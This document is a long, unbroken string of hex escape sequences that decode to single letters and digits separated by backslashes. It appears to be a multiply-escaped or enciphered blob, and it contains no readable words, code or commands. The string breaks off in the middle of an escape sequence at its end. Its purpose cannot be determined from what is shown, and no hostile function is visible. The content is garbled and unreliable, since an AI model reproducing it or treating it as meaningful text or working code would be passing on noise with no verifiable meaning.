C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x6D\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x66\x5C\x69\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x3